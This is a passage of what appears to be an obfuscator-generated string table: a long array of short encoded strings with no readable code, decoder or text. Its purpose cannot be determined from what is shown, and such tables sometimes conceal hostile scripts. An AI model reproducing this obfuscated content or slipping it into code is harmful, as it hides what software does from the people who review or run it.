W5ldUmoXqmkJ','f8o2WRLAWQ8','na/cKSk4zW','jb9Avmoi','W5TYumotaa','W75sCmkIWP4','cq9vqZm','imk4W4BcS8on','ymowW5/dN00','W5BdTsXgW4u','lSoZWPRdNCkH','y8oaW4RdSKS','oCk/Fr9B','WRlcLKm/wa','w8kCfmoLW7G','WQlcV0mfW48','W4ldQmoko8oo','gf45nmkg','pmojhtBcLG','iSo8WR8kWO0','WQNcUJWkxq','DSk/WOpcHH4','tmkHcfKB','uSkXWRRcRZa','W4yEuuKw','W4/dM8kVWOeI','W5VdL13cVmoM','q8orW5ZdOvW','qColW4BdR1W','lYDuAJ4','aXdcH8k8vW','WRVcG8kYWRJcLa','ACkeW7NcTJO','ymoxWPfXWP0','W4FdMmkiWOW','mrdcISkZFa','WP7cQuaOAa','W7ufvu/dQa','WRVcN8kdWRdcUG','WOSKbmoYAW','W4ddRmkiWQTh','kHtcQ8keEW','WP/cQ8kRssS','qmkEk8oEW7W','vmobBh5y','rmoPzwVcPG','WRdcGSkFWRZcRW','A8kCW6VcSsC','WPjTAY5F','W5xdP8kfvmko','W7HNDSk2WOW','acLdFse','W4uNv3yD','i8kCW4xcMSo1','i8o0oYRcKG','W7ztyCkKAa','BSkKWPtcHHi','W6pdSmk4WQmV','WPZcJ8ouW5XAW5mwW5bcW6dcTmkr','mSk9yrft','rSk3WO/cNcC','hdXKAHq','gI1CFGO','l8kMWQSXW7u','WR/cNe42W4G','WPeoWO3dM8kn','pmo1edBcTW','fcnUtCo/','WPOah8orAq','WQ4pWQxdNCkU','frxcN8k/xW','lYHjxbu','Amk9dCoeW5W','WQJcNKSWvG','e8kaa8oaeG','WOJdISkyW45A','W6tdTCkOWQSy','W7BdHmkdWOe4','lSoAWPOmWQO','uSo9rgJcRG','sCowW53dRfm','imkiWQOHW5K','omkkhSofna','CmowjcaH','WRWLzKRcQW','W6BdKCo2CCkG','W6xdISofzCky','W5uJuudcIa','W4NdMZLhkG','W5NdVSoTfSo4','CmktaSojxa','amo0a8k1za','W5/dILZcN8oH','hCkzcCozcW','he0TjCkg','WPZdHSkwW4nB','WPhdMCkLW7Hg','WQv6AZr9','WOJdVSkKW7Tg','lCoqpYqP','WQzfsbTW','omozWOJdT8kP','FmkzemorqG','aSoPWR4C','bYNcHSkczW','j8oBWOeCWPm','imohWPBdUCkJ','W5NdJCowi8oR','rSkKWOyKW7q','omoUotGL','WPWle8opyq','nConhd8T','yCklaSoAra','lmkDW4RcJmod','WPqbgCohDa','WPqxWO/dTSk6','WRZcPCk9Ede','W6WomZddMG','W4xdRCoSqmkc','WQH/WPtcRx8','W5FdHcfJhW','fueLmCkx','CCknW7lcSJO','fCo6gY1A','WQ3cPvqoW5G','WOqnFmokcW','WO8llCoCuq','zSkuW6RcTY4','WQdcICkZzJC','WQCfWQJdGCk2','ACostvFcLW','k1TUW7NcIa','W7mCuNe9','gSoDWP7dISkJ','W7q7BNBdQa','j8o4k8oRbq','smkglemS','ESk/WOhcMra','CSoGnZeE','WQldUCktW55I','W5S1WPuWbG','W7nKCCkUWOq','W4JdVmoUvmoE','W4VdMt5Adq','ohn5W4BcTq','pSkxshja','W695CmkUWOK','wSo8zLpcJG','W5/dMCkaW5mW','WRpcMSkCWQxcVW','W6ZdGCoLWRGH','r8oFyIRcQa','rCkGWRFcJrW','jLDzW6dcTW','WPFdQSoAfSkE','WPxdM8kEW4Hm','bWpcKSkTCG','tmksimoltq','jmkacSoujq','WOddO8k0WRek','h8oEcYNcGq','hmkkWQmIW5q','oSoDWOGSWQi','W4FdGh3cOCoy','WRiCWOxdJCon','fSkEd8otba','p8oYWPddQ8kR','qSoJzL7cKq','WOKfxfxcHG','WRpcVMyvW4y','W5FdLmowtmkC','WP19m8oLAq','gmoTnIhcJW','W5/cN8kOWOxcGq','aCoWWQ1eWP8','W7NdGSkgjSkQ','kCkfhSoFoW','wCooiWOi','mHhcKSk9yW','WR7cPmkBuYq','W7Prh8k/W74','pmoIDSkSWP17WOmwW4rHwa','WQhcMCkpuWy','WQpcLuiODa','W51uvSkzyW','WPFdKYHwla','WRNcPmkyWQtcRq','W7FdRJPBW48','W6xdTXPgW6m','ACoRnI4r','h8osdZZcIq','WRyuv3/cGa','WPPmwmkIDG','WOlcMLuIDW','W5JdK1hcH8o9','W6zPvmkzxW','W7ddLX12W6y','zmoAWPhcPdG','cmoaWQroWP0','w8kLWOdcMZG','omkmW4hcRmo5','W7pdLCoYn8o8','sCkok1W6','WQZcNmkRAsy','WRhdSSoWiSkg','fdL8ACkc','W6qlreRdPa','W6X7vmkNWR8','c8oAWRFdONS','zSkCW73cRJC','cCkYaSoNgq','j8kKp8oqcW','W7LjrSkKAG','lWn2yHe','zmopw0SS','W5TXBCoEW5a','WQWHcCoADa','pmomWPhdR8kB','emoPcZ/cKa','W4yum3RdPW','WQBdGmoUmmkc','W7/dItjiW40','WP7dRmkxW45c','g8k0W73cP8oz','x8kbfmosW7S','WQtcRmkcW6iG','jCk3ncjb','W5/dUCoCsKe','cSkacSovhG','mSoOWQldMvW','W4FdMSo8w0O','W67dMbTSkG','E8kKWPxcIXO','FCkjW7pcRti','jWBcJmkTCW','W6zpFCk5Aq','WQC1yxZcMG','WRddL8oGamkt','W5/dSCkNWQKX','W4ZdGSkgomks','W6zjWOy9BW','xCoVyvxcGq','ASk8bmo5WPq','W6ldJJXogW','hYXUv8o0','WOjcWRlcPgK','W4ddLMZcNSoE','xCklAmo6W7S','pCoyWRxdP3S','W6LUCmkHWR8','ECkNWPFcHG4','zmo0W5ldG1q','n8orWPW1WPy','rSoku23cQq','nZ95C8oE','j8kid8oElW','W6ldSCkNpCk/','WRJdL8oUoSks','W7FdNCozFmkF','W7CgEx3dSq','W57dGLpcJ8o+','WOnUxqXf','wmohnJus','W4ddVCk+WQKm','gSkeW5RcVmoj','nmowfN07','bILSu8oR','W7BdQmoBkCor','yCkMWOZcGI4','WQldQSo0a8kA','ACoYjZeP','j8k4gSouga','cSojlsOI','k8ohWRjAWP8','kmkHW7LlWPS','W5H1BSosW44','WOOSWOtdVmk6','u8k7WPVdJ8k+','WRdcQ1WrW4C','W5NdVCkiWPS/','W73dSSolw3W','dWDyAbC','qmoPW7/dGhm','W6PPuCkxWO0','oCkHW6/dQCk/','ehHmW5VcMW','WRmRqhVcOG','ACouWOVcTW','F8oggYRcTG','WPJcH8kTWQFcJq','W57cR1W4uq','WOhcUCk6WOVcTa','xSkhW7BdNK4','Amkhchub','nWRcJ8kICW','iSkPWRe8W7e','v8oyA0RdQq','FCkxjCoeW70','sSk6W5VcVtu','W6pdVJjqW7G','ymkTW4ZcJdC','sSocW5RdOf4','sSkRhgOa','F8kuomoPra','W7LSFmkLWOm','d8kdESo0yW','baNcNmkXuq','WOTEqZLN','W7ddOrDfeG','CCo0iI8n','W6zFvSo4W7O','lCkVFW5E','WRRdN8o+nSkr','rSokW5NdQfi','WP/cOmkSCrO','W7JdTCoZDNS','WQaPywVcOG','aGpcICofvW','WRdcQhK2W7K','WOqOxehcHq','W5SVu1i5','W75ZymkSWOK','W4pdHZPzW6O','WQGrWQ/dGCkZ','WONcOmk6W4il','WORcNmkeW4Wq','E8oKkcSw','WOBdJSkCW49q','t8ojW53dL1q','WPXeWO/cLMu','W47dJZzZCa','CSoZsg7cJq','WOBcKSk6WOFcPa','sSkhdCozW7O','W4ldKuZdTSkz','c8kpWOHiW7S','pYXEDby','W7hdGsrkda','W7TgWOq7Eq','W6iywehdOG','aSo5lYlcHG','mX3cSSkrqG','WRizyrvC','qSkkbmozW54','sCkmasev','WPhdLmoEW4DY','W6ldKtzjea','W7vny8kLBW','gCkCW4xcUSoL','W4RcLSkzW4tcMa','W51WDSocW4G','y8kgW7RcOY0','W7/dPmomxLW','dSkFg8osla','W65dqJ1l','c8oqWPZcLCkj','iSokWOq6WOy','pdHNrri','W6pdOCkKWROW','WOr0CczM','WRVcNSk6WQtcQa','FCknhSotqW','WOdcJCkrWQJcVW','W7JdKSovD8kw','sCkeW5RcLrC','p8k8bCoCka','W4SFBgS6','Dmowjsi0','W7xdPtn2oW','WPNcMmkqyH4','WPtdKmkzW4vt','isGDuq','tSo9mSoMW7y','qgRcNCkiyG','W6ldH8kRWQWJ','aCotWQxdH3y','W5b/FCobW4e','W5KbW6FdLH9rWO/cR8onW7W4','WPpdTmoyaCkZ','kJ9CraK','oSoApsqI','WO7dM8oCCCkb','FSk+WPZcJaK','WOH4DJ51','WQ0VFhpcVW','W4tdOSkqhCk1','WOtdO8ogg8k3','W6VcRvXogW','W4hdTCoXnSo8','W5r3FSowW5O','qSkxnvWh','pCoAWR8YWPu','W7RdUColEK4','WRlcH8k6WQxcUa','qCkafmodW60','WQRcICkMBIm','WRlcMCkaWPVcVa','W6ldMmo3BMG','WPhcISkOW7G1','WPirEHZcPq','F8kZWRldPd4','WOJdMCkhW4Dy','WR/cQ1ueW4G','v8o6yuxcKa','W7ZdQxZcV8oU','ESkgpx4I','WPVcRNKZW5W','WRpcMfq8sq','WRysDLFdNa','c8k+DGvd','WR3cJ8k4WQdcQa','W7/dMuJcOmoN','W5RdKvNcN8oG','W60kq3f3','WOBcMSkQWQBcNG','qCkgf8oBW7K','WR/dICoNnSk0','hSkef8oyjG','W7ZdSCk3WQK8','WOFdKSkhW5Tz','gmolWQxdPgW','nmkGFqDh','x8kLoSoXzW','WPhdK8krW7Te','WQSnWQtdNCkq','FmkYWOpcVbS','W4rTuSkgwG','iSohWO82WOO','o8kGAajF','D8oZmJai','WRBcL0e4tG','kSobWOFdUmkT','gCoJWPJdHwO','wmkoh18J','a8kSW73cV8oo','f8oPnWNcIG','w8oKWQS3WQK','oSoJdSoVaa','WR0Oq2pcUG','bcZcJ8kKrG','WRpcJmkmWQJcPG','f8oFWRddSx8','W7LYySkUWP4','W7jhFCkPEa','bCo+oIlcKq','sCoBW4JdRvC','jhLCW7ZcIa','W6pdGcvnW7u','BSk0gwWM','WPisy8krW74','W5NdOSoOomoQ','w8kjcSomW4m','W5/dVJToW74','W7PXymkUDW','W5ONxheb','W7rwWPq3Ea','h8o2WQ3dQSkp','WRtcH8keWQJcRW','o8oBWPq7WOa','F8k/WOdcNXi','atTqEbC','DmoBW5/cJmoH','WQGcWQZcTCkT','kHhcMCk6zG','nmobWOy8WOe','WQxcQfGiWQq','WR91WOtcTLW','WQtcGSkerqy','W7hdPw/cRmo+','WQ/cJ8kSCZa','pCouWOmiWPC','W5FdLJ5pW60','lmovWOW9WPi','oSkfWPyNW7S','W7hdHmoFcmo+','W4xdICondSoL','WRveuZfC','WPFdKmkdW5jr','tSoiex0Ysmk9aK7cNa8','W5pdGXfNgG','WPPjy8klBa','kCk6bSohoW','oGxcKmkOEq','W7ldO8kJpSkV','WRhcTCk/W74Q','W6bEWOyIAW','rSoEWPddT8kj','WRlcNfaOxW','qSkDo24f','u8oUBKRcGq','EmkUWOtcUXu','W6ifse/dPq','jZv3sSo8','k8k8BWTr','W7FcUJBcUCoK','W4RdTCoAfSou','E8kieCohxG','WQtdGmo3imkf','rSo6WQ3dNmor','WPJcU8kVWO/cLa','jmkpbmoDoG','WQO0DxBcGW','WOP5BIvH','acHGumo4','WQS1C2BcTG','o8kQWR08W7q','W6pdQSoKg8oo','WQJcUSkMW5hcTa','W6KlwL7dTa','WRtcKv8yqa','W4RcNSkiW4tcMa','W7LGz8kQWP4','WRlcHSkcWPVcVW','jSo1fXZcPW','W6/dLmoQBhS','uCk0ESoJEW','WQRcJL08xq','WOddISkwW557','smosW4FdOfu','WRz/WQZdN8kU','Bmkvgmorua','W4Soq2hcLW','W6zGy8krWOS','WRpdSCkYdIO','W5ZdUdBcO8oG','oqVcKSkMBG','WRFcRgu5qq','W5jgvSkxWQ8','W4DiWQuwta','W5NdOSo/k8o8','WP5IWQ3cRee','W6hdGmoIAgW','pCoTWOPUWOq','WQtcOCkQWR/cVa','o0HPW6RcIG','WRVcNSkFWRdcVa','zSkCnLHn','i8o0W4ldH0y','gSk+W73cPmoq','WR7dImo+lSko','WR8aWRRdM8kN','W4VdUSkEWRK6','fCoqWOddSM8','pSovWOX5WQq','W5jfWPqZsq','cuWGomkd','WRZdSmkqW5TW','ehSim8k1','WQFdJSo+pCks','FCk3WPVcIrW','aCoXWPzsWPO','gJD4tSo1','rCoVBNxcIG','W5KjF3if','e8ovnIhcMW','W5zYyCoDW4K','DCkXeCofrW','WQP1WOlcQwq','tCkon1yH','CSooed0I','dSoiWR/dRhy','fdW9ut8','WRVdLCoInSkh','qSklW6lcSJm','W6TXz8k0WOq','dSo3WRxdS0S','W5C6sxme','s8oCWOJdU2O','WRpcTSkFW6yW','W5b7A8oGW5G','W4ddPbfUWOi','W4u/sf45','bSkeWOacW4O','nSoHWQpdJHq','WRtcNfCivG','l8ozida7','WRXIWPRcO2K','W4DyWR0jAq','kCkkcSoAiq','zmoJotWx','WQ7cQfaoW58','CSoGiGya','W54mu8olW68','lCk8gmompa','t8krmvG0','FCklW7FcQJa','rSoHWQWlWQG','WPldKmoAhSk4','WPJcU8kkW4tcJW','fSk3W6JcUmof','zCkmW6ZcRtq','W6tdU8kOiCkU','WRxcLuSLva','WQNcJKCysq','W6RdVmkQo8kV','pSkbW5JcSSoK','et1fw8o9','WQNcGmk/Ecq','Bmo3W6ldKKC','fSkfaCo0la','u8kbn8ozW7O','rCkFk24c','fdj3s8o8','W7BdHmk1k8kM','aCoaWOzOWOa','WOZcVLq3W7K','ESoSlHeX','W7BdPCkLWQ4m','WPL1yJXK','q8krWQxcVG','WRxdJ8oHpCkX','aSkcDSkGga','W7VdMJHbfW','o8ovhb3cUG','W4aitL3dTG','WP7cUSkXW7Oh','W6DEWOKRFq','W5VdLfpcNCoM','WQJcU8kNEty','lCkig8ociG','WQRcR8kEEsC','WQxdSCkGW7Hs','fdrHqCoI','kCkkb8opoG','mCoUjY0K','W7/dUSk+WQOZ','WRqQWRNdR8kO','W79DWQ8UzG','W7VdRmkHjmkX','WR/cPSkRAZa','D8kgW4NcLcS','lSk2W43cSmoh','aq/cG8kIEq','WRq2kmoBuW','WOKju3/cOW','lCofktGL','WRpcN8kEWRlcUG','E8kxgmoivG','aWTIwCo0','W5DzcWBdGCkkWOpdR8o2sConW6a','W5FdLZBcICou','rmkwi8onW6W','W77cNSktW6qS','W7Wfze8p','x8o4esqz','W6mtBM3dPq','W6zKumoJW68','amkpaSoHbq','c8oxWRNdVM0','nmoiodaR','W67dNCoIF3C','W5T/WRKuxa','WR7cMSkWCdu','n8k+WQmWWPu','WPGlW7NcMLO','W5tdLvVcHCo2','WRaRyMBcPq','jqPyCCoy','fmo1nGZcQW','imkYWQWXW7u','WPRcHCkYqmor','WQRcONqTW5m','W6FdOrf5W4O','W5SapHmv','WPZcQSk0W4Kg','oq3cNCkUyG','WR8KEx/cPa','BmoaW7RdIha','u8oLy13cKG','W5nXBSo4W54','WOhdKCktW4LD','bmkqhmopgG','jCodWP3dSCk/','WQJdPerhsq','WOtcRSkpyqy','W5/dMcryW7K','rSkHWRxcUdi','umoMfdCA','W4NdG3lcRSof','lmkIWPiBW5K','kSoYWQBdR1u','o8opWP3dSSkL','bvOYnmkg','WPZcRKmaDW','W6pdP8kJmCkW','W4rSDSocW58','m8oaWRFdQ8kc','W67dP8kJjmkg','ySk9WRdcSWC','W5RdLL7cMSo+','a8oxiLBcLG','gYjDqXW','ymoWWRPxWQq','WRJdQSogl8kS','WOGecmoazq','W7DyWPKYCa','WQq3zMtcSq','lSk1AWTC','WRqGWQpdUCk7','W5qUxhSj','W6FdKCo8yw8','WRJcPv8iW44','W6pdG8kRWPSS','WRxdLSkBW5Pe','WQNdUSoQmmkt','W7BdP1/cMCod','W41UC8olW4y','W5JdPCo6iSkx','z8kiW4NcTYK','hmoRoYhcLG','xSo+CLxcIW','WOKhCSoKrG','W5ddOmkPoSkO','WQ4sumoJW6S','WOr5AGDQ','e8oDWO0yWO0','omogfqyx','cCoNWRtdTSkc','c8o9WR7dICkP','WORcT8kMW50u','W5pdRSooqCk/','CSonmGGw','hJv8smoQ','W5/dP2dcRSo6','WRiuu1VcNG','p8oxWP7dVCk6','zmoWmsyb','W7pdOGbJma','jSksWOahW50','rSo8AL7cLG','WQhcVuCTWP/cVSovrSkOd8kP','pmovWPyJWPq','W5xdNqD2fW','W6PHzSkOWR8','bCorWRKCWOi','W5xdRSoNpmo+','pGnYaaC','W4DWA8oFW54','qCkDleSH','uCkzktem','amo/WRDUWPi','W5mQvMqD','xSkHiSoHzW','zmkzWRpcGYW','W7Xdq8k/xa','WPLHydfK','WQNcGSokpCok','bezGW43cJG','WQSsWQhdGCkU','WRxcTSkdW4W1','F8kPWOxdL8o8','W7DOvmkPWPq','W7LGrSkrWOK','WOuHfmoyEq','sCoRW4ZdRvy','bmoSfJNcTG','zSkjW6/cRZi','a8oAWRVdUga','jevVW6dcJG','WOdcT3SSDW','nmohWOySWOi','WQ18WOBcO2i','tmkPi8oD','W7ddNSomv8kp','WP3cOvSbW7G','W73dSGjumW','WQddU8kOWQZcTG','wCoQz0FcHa','oSkecmoBoq','W6VdJSkqjmkl','WRJdQmoggmk/','wSkqW4ZcTrK','hJdcVCkVDW','DSk2WP7cJda','W4GMtM8g','W55mWQaIrW','FmkoW53cLYy','WQSJExdcUW','AmkQiMi3','g8kNd8oofq','W7O7FSkTaa','bvyakSkc','WPtcTLGADG','z8kCW4NcSJC','W4ZdSSozimkG','W7ZdNCoWDw8','WQVcPSkdWRdcPa','W5xdTmoPmmo/','omohWOuXWPu','WQhcQmoznSkK','WQCpWRxdT8kV','WOhdO8ofpmkI','FSogWPZdJSk1W4/cT8kzWRZcHv8','aLL3W7/cKG','WPlcQ8kLW5Sg','hYdcRCkQqa','qCkAe8oLW7u','WPHIWRVcPeW','ySkTW5NcS04','W5/dPCk7WQaS','WQOVyhxcUa','WONdVmkAW7PD','WQiEWQZdICkM','bchcUSkGrq','WQBcQ1KyiG','W5v8WQKzxa','W4ddUCkjWOS9','gmkeoCoHfq','W5JdR3dcNCoL','W5lcKmkGgqi','W7JdLd9bgW','mmkPCr9f','W79zWOy3Fa','WPpdRSkAW4rg','W5LSWQyDsW','WRS2emotvG','zSoviYiE','WQ3dJSk3WQr5','WONcU8k6W5id','WPRcRCk5W4yv','W73dMcXXW6e','fsX1sSoV','hSogWPTjWP0','fCoeWQpdUNy','WQ94FIfx','W44VxwOD','BCk2WPhcKHq','WQBcVfWiW4K','WPZcUNWoBq','W63dSSk5WRSQ','i8onWPFdVSkO','W7tdHZfggG','WQFcKCk6WQhcRG','W7ZdHYr1gW','gCofWO3dVha','WOKNCSonzG','q8kmiui9','W7LsD8kMWOG','cSkNW6tcJ8oi','WO7cVSkNyHm','g8owWPNdJ8kp','W6/dL8o8s8kH','zCoYmrqB','qSoaW4FdQe8','acjjEGO','keetgCkh','xSoaW4JdRey','WQiZDhZcPG','W5xdLWX2W4m','WQtcM8kOAdm','mSkTAb1f','d8osoq4P','pmoidX3cSq','W7xdHabVW40','kSkRWOabW5u','vCownWGR','W5NdPCoMoCoQ','WQtcQSktW6Ok','WOvKzdb6','qmkAb8oHEa','WRtcKLyLuq','iX7cISkIEW','sSoiW4JcLMS','W6W5Cxe9','pmorWQHxWP0','WPaEdmoFAW','W4xdI8o3kmo3','W5Dzs8oWW50','W7PuF8kMFa','WQJcL3CNAW','W5flzCkIqa','W4xcTmkerSoLcmowmCkhW6Pv','W6NdMYTeeq','WRZcOKieW7S','W5uVx3OT','WP3cU8kYW44W','WOxcM8kKW7iT','fmosiqWI','iSozkcG5','W5mSxgGE','WPNcO8kerW','W7fxWOqSAq','A8kTW4NcHe4','WOpdRSkgW41N','WPyuv2VcGa','gmkDo8oCfa','W6JdHcTjga','W7urvK3dRG','r8kdmCooyq','oSoyWPCiWO8','WQm6ygxcUW','e8kZg8o2ga','W4meuvFdGW','W5ZdOqriW6q','oSkhjCoTdq','W6/dRSkGWQm9','smo6AfpcIW','WPhdQ8oVWQrd','FCkkW7dcPcu','W4pdRX9rdG','W7JdNSo9Fh0','WOzCgCoADq','W5jHwSkQrW','WReedSosEG','fSkAeSo3ba','mHpcJSkOBq','W7fzFCk4Ea','bSkybSofcq','W4vtrSkWza','k8kYDtHf','wSonW5/dOvu','n8oOWQVdVw0','WP/cImklst8','ctjDzrK','W7JdHSo7A30','xSkCimozjJvh','WPxdKmkxW4Xa','p8osWPNdGLy','xCkrbCobW6i','WRRcMLy6xq','W6VdM8olySka','WQdcNeGTwW','oCoBWOORWPe','WOtcMCkhzKK','WPKjeCoDBW','WQZcPmkZut0','W4pdPCo9i8oU','gCoYir3cIW','omkEl8oibW','W613c8kIWPy','W5mPA1KG','a8kmW6tcU8oS','W77dRmkHWOCh','BmkYkSoGW7K','k1P5W6tcKq','r8kfmConDW','pmkdWObDW58','kmkEc8oaoa','gY9aASon','oCkXCqTh','WOGsbCovyG','WQFdKmozgSkx','W6ddPmkRWRiG','W7pdGYXAW5W','W7ZdGCoUy30','bSktb8obha','W4bACmk/Ba','hCk+W47cS8oi','W5FdGL/cNSoM','WOHKWO7cNfW','sCowW4/dReW','W7OdyxKn','i8kigCozhG','oa5DE8o/','WR/cNSkcWPJcTa','A8o2iGHJ','WQdcGCk7usq','W6xdUmkdaCkS','uSkqA1FcLa','pCowWOxdUCk4','WPZcOhSlW68','iSomWPhdOCkU','W6flz8k8Eq','cszvxby','W7ldUSk0mCku','oSosoZeG','fmobWRBdOxa','W5tdQ8o+sSk/','dmoeWRddON0','WPiCemouyq','W65eWQi8xG','W7fzuSoGWQq','WONdKmkoW6jV','CSoTnYmz','hSojWPywWOa','WR/cMmkeWQJcOG','qmkYcCoMW4y','iXlcGmkUFW','omobWOeUWP4','fCk8W6hcR8og','W6vXzCkgtW','W7xdRmoZASk4','oKPdW53dTG','W4rRWRWusq','W4FdHSoIxNG','lSkIdSoJvW','W4hdGCoFcmom','jrdcH8kYyW','jI9XqCoN','W5xdGfZcHmoT','WOBcUSkbCMu','W6BdUCk3jCku','f8kCsGjc','WRXXWOlcOwO','qmoDW4xdSem','WQ5YWPRcRwG','h0buWOFcIG','W7BdSSkCWReV','nCogdJ4V','lmotWOq+WOW','W6RdNmoBD8ki','W5PNzCkCqq','kmkmi8o6hG','sSk6W6JcOYG','W4FdLmo3E0O','WOxdKSkeW59d','W41sCmk0WP4','W7b/WOi3EG','xCkSW6VcJ8osnCoiW5ZdIKG8WP0','fCo/WQmGWP0','W6neDSkRzq','m8oEWOK6WOW','gYj1qCo/','WRJcMumUuG','emorpbSg','WPNcJmkQW6i1','WQ15WO7cONK','WQ8xWRBdGmkZ','WQ04DNhcOa','WQVcPSk8WO/cQa','WQFdQCo1o8k7','WQhcL3SnFa','wmo/WRWEWOa','FCkiW6RcQZa','WRBdJ8kXW4b+','WPldSSkYW5P3','WRjLxtrF','W5n0ySocW4K','WQ/cHmkKysy','W5fcv8kZWQC','WQpcLvCXxq','gsjbs34','W7tdOXPZW54','WPvfrHHa','W5TTA8ogW5m','WRFdLSoJpSku','xCkUgCo2Cq','aIxcPSkyxq','l3epbW','WOGbgConBq','adHsFGm','btD8smo+','W4uFzfml','WOGEfCohDa','iSk4WQO7W7G','lCkhpCo3kq','WOBcUmk6W5eq','W6eqvf7dQW','rSoNWO8wWQG','W7P5tmk0WQi','WRhcJKiyqW','fmogWPbpWPm','cSoDpX7cLa','W5RcN8kommon','WOdcMCkEWRdcUa','dLC2omkg','WRhcICordGy','nSoups8K','w8kxb8ocW6i','W6qitvJdVW','W5pdOSkqnmot','rCotW4ddGu8','oKj0W7ZcNW','uCo6y2RcQW','bmo7WQTBWPi','rSkyWRpcNaC','WQ0Vy3RcTa','W5tdVmoNumkp','W5VdISohimo3','tCoXlcCx','W5DRBmoeW48','W5BdJf/cMCo6','W7pdOHHkW6K','dSo0WRldKSkg','WQFdLSo6iSkN','WPZdMmkLW4TF','W7JdImowASkA','WPqZF3ZcOq','WOBcRCkNW5WO','oSkYWQG6W7S','W6ddMSkPhSkY','W7O8uMKN','W6zGC8k0WOq','gCo8WOFdJ8kt','WP7cUCkcrty','pGpcJmkMyW','lxeMfmke','m8k/CqrA','W7fZAmk0WOy','x8kgf8oZtq','WQLByfHq','zSkfbConua','aJ5qDaO','W77dSmk1WQ89','erxcHCkhwa','WOSVCfFcGW','nmogWPCTWP0','hmk0W7VcJ8od','W6rwWO8Xyq','W7THFmkMWO0','W6zhWPW5yW','WQVdMtBcG8oN','W5z9y8oGW50','WR/cTSk9W6yg','W5BdUCozg8or','gCkTW7pcSmoj','tmkkdmoeWPq','kXHcDcq','pq3cGSkOCa','W7xdPSkSmCkY','ACoiWQhcM3C','DSkrW7BcTI4','W4VdQGfpW40','r8kybmorW70','WRujWRJdN8k5','W7OCBftdRq','r8kpo2a/','W69wWP07yW','W7VdMcbmfG','W6udueVdTq','W7juu8kmEq','W5FdLszfW7G','WRhcPCkVuIu','C0OveSkG','W5RdLuRcHmoH','W57dLvZcVmoM','i8kjyGnd','WOKqf8oCuq','h0W3mmkW','W50IuNiF','f8o2WQrfWPG','i8kKWOysW7a','WOqkWPldN8kk','W7xdSSkZmCkR','pCoCWRtdTCkp','WPhdLSofAmkc','dSkPqcDE','y8kYp8oKDq','WRLGWPdcVw4','b8o0lKSj','W7FdSmk7WQWy','zCkKpfSJ','E8oriYiX','W7ldS8kNoSkZ','ivHRW7pcJG','B8k2cmotW4a','W519FmowW5W','WONdK0a3BG','BCk7WP7cQrO','WQdcMxO9ua','W5VdVSotg8oL','W6bzWOSRqq','zSkso8ogEq','oHvbCCoN','W7tdPSkIWRe6','WRNcGmkAWQxcUG','jujPW6RcIa','xCkrdmooW74','W6ZdLmotCSkv','W4RcGSoLWR7cTq','ECoIW6FdTu4','W5rzEuFcPmo4WRFdLa','CCogsvxcQW','tCoPbZbJ','W71RWPWOra','dmkBhSomfW','W7tdMSoBDCkp','Emk3Amo3W4a','W5vMWQ0UCa','x8khm0a6','jLPHW7NcLq','W4VdMtTpbW','W7PxWO1wsW','W7ZdNZ5Zga','W7hdPXrUW68','rmoUn8oVEq','oCkBsIrk','hGBcJCkABa','DCoeWPldHh4','WPqIAh/cTq','o8oxkqhcRG','umkDdmoAW6e','qmkgf8oiuW','WPOrCSonsa','cSkBW73cTCoo','WRNdICoUlSkC','W5xdM03cT8ov','W6VdKdPaca','WQXssrfh','ECkrWOpcGXG','bCkfdmodba','e8o8kZSa','u8oOnYG2','gmkhaSoddW','bua3mSkf','DSkLWOpcUtG','FSksh8ohW7S','WOtcISkbW4Wq','cvmIoSkg','CSkJWP7cNHy','W6xdQmk1i8kW','oSoCWO07WOO','W6pdRSkTjSk1','WRrIWOdcTge','W5pdIv/cI8o8','W4RdGLRcGCo6','W77dKIjHmq','WQdcR1eAW5G','rSkskuSJ','W7ZdRSo7c8oL','W6BdPmkPWROV','C8kwfCojqa','xSoED3FcSW','DSk7W4VcObq','WR0ODwhcSq','zSksj8odCa','WOFcPfOZWQq','W7TeySkREq','amkrdSodhW','eCoyWR3dRw8','ASoJr0JcNq','oLKicSk0','sCk0muKY','z8ksbmozW4G','vCo4C0FcHG','WRRdSSkpq8kp','W4FdJLxcL8o1','WQNcM8kbWQNcPa','WQOcWQtdHmkQ','WQtcIfmZvG','WP7cJSkGW6uf','W7VdJIjAha','WOldO8ofaW','WOn3WPdcGXy','W6FdQmoCy8k9','W6ZdS8k1WOak','pYRcQCkfEq','WPexhgFcKq','W7nDsCoeW6m','gSkmW77cUmoS','aMr/W67dOW','WQ4gdCosCW','WR7cMSkUEIm','WOFdGCo8nSko','WR3dPSk5W5Lg','W4RdO8o3nCoS','W4pdO8o1i8om','WRtcK0unta','ymkleCobW4K','WOr7yZX7','bmo5mvBcOq','WP8JwhRdIq','rImEWP3dRtT8W7nhW67cISkA','iCksj8ooma','W7XyB8kIEW','W6VdGmoDACk9','WOysbSoaDG','iq92CYq','W5/dLLFcJmoM','dSkKjSkQha','cJ18x2S','ESkrmeeV','tSkvcmowW6y','W6ddTmkNWR8Z','W5LZA8olW48','amo1WQPYWQ8','WPJdPCoXl8ku','W6RdM8ofD8kg','FmovhqZdUq','W4tdGSkwtgG','bdjFzaq','WPFcVmk0W4Wy','W6L5CmkWWOK','f8o9WQmVWOi','W5/dSCoQavO','w8ofkXCm','W4VcLevhsG','WP7cPmkwWQre','eLvdW7NcRa','W5FdP8ozBKS','WP8LW6vtCW','lCofWPxdQCkH','cCk/WPldSvu','W5NdIrX7W4q','WQtcRe4nW74','jmkhpmofpG','dmoHWRjfWOG','WQtdT8o7iSk9','WOnwsXnW','rSorW5RdL1i','tSkhcvy/','WQZdK8oNjSke','W6xdOSkJWQyK','WPpdKSoYgCkb','W6JdJmoEA8kE','rmoIELlcGW','D8kfoSoiCW','W75ezCkPFW','WQtcJSkzW5Ka','pCo2WRldOSkl','W6BdUmkNomkW','WQhcK8kMDIy','WRqSzx3cOG','WOXZCYjR','lCkJo8oWha','bJbTxSo+','WPNcPmk/W5iy','omogoI8Y','CCkGWRlcRGO','WQtcR8kIWQVcUG','W7uDCLldLa','W5NdLSo6yL4','W6VcRCoEW6aO','W7ddJSoUymkv','wmkkkCoHW6m','e8oXWQi+WPe','wCoXC3xcIq','C8kaWQhcNJa','W7TMySkSWPS','ymklkZxcGa','W4pdJ8oWsCo3','iSooWOxcRSo0','W4r0WQ8xrG','ymkfW4ziWOC','k8kjFr1k','pmoBWP8RWQq','W50dW6ddNHHDWQtcVSo8W5qd','orj5ycK','W57dJCooc8oT','W5NdKSoVxxu','Fmk9W5FcQa0','DCkzW6ZcPZG','W50+shSC','phyJoSkm','n8kJf8o4cq','WRZcSmk/W5hdGG','FCoNmJ0B','WOi6WPHnwa','y8kQW53cLZy','W60VCxmP